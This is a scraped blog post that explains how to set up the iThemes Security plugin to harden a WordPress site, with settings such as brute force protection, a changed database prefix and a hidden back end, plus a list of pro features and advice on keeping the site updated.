
file permissions : good way to give the files and the directories the right permissions
local brute force protection : also a very important feature protect your site against attackers that try to randomly guess login details to your website
ssl and system tweaks and wordpress tweaks : also important features you must enable
in the advanced tab in the settings there is more advanced features

this is so important features but its little advanced and you should be careful and take a back up to your site before you change any thing
the admin user : this will remove the user with iD 1 and username admin from the database to make it more secure and hard to guess
change content directory : its another advanced option to hide wordpress directions like wp-content wp-include its hard to do that , and if you want to do that , do it after your install wordpress if you already designed a theme and you apply it , your theme will be damaged and you should make allot of advanced steps to do it
change database table prefix : usual database prefix is wp for example a user table will be wp_users and that for all wordpress sites , for attacker they know that all wordpress website use the same prefix so this option add random prefix for example wp_users will be EDv_users go ahead and apply it
hide back end : great and important feature you should apply it , its main feautre to protect wordpress site we have full article about it here
server config and wp-config rules : advanced and sensitive to do it by your self if you familiar with server and wp_config.php file you can simple add the codes to the file but be careful
and these is the list of pro features
Pro Features:
- Two-Factor Authentication – Use a mobile app such as Google Authenticator or Authy to generate a code or have a generated code emailed to you.
- WordPress Salts & Security Keys – The iThemes Security plugin makes updating your WordPress keys and salts easy.
- Malware Scan Scheduling – Have your site scanned for malware automatically each day. If an issue is found, an email is sent with the details.
- Password Security – Generate strong passwords right from your profile screen.
- Password Expiration – Set a maximum password age and force users to choose a new password. You can also force all users to choose a new password immediately (if needed).
- Google reCAPTCHA – Protect your site against spammers.
- User Action Logging – Track when users edit content, login or logout.
- Import/Export Settings – Saves time setting up multiple WordPress sites.
- Dashboard Widget – Manage important tasks such as user banning and system scans right from the WordPress dashboard.
- Online File Comparison – When a file change is detected it will scan the origin of the files to determine if the change was malicious or not. Currently works only in WordPress core but plugins and themes are coming.
- Temporary Privilege Escalation – give a contractor or someone else temporary admin or editor access to your site that will automatically reset itself.
- wp-cli Integration – Manage your site’s security from the command line.
important thing if you use theme code editor in wordpress after installing the plugin , that section will disappear because the plugin did that most time attackers use it to edit directly to wordpress code by adding backdoor php code and that will cause the hacking of website , so after you finish your theme editing install the plugin
another thing to do
always update : update are so important for both the wordpress script and the plugins , updates help you to protect wordpress site , updates came with bug fix and exploit fix so its important to update and check updates daily or turn the auto update
we will talk more about advanced security for WordPress
The post super ways to protect wordpress website appeared first on Cyber Hyena.
]]>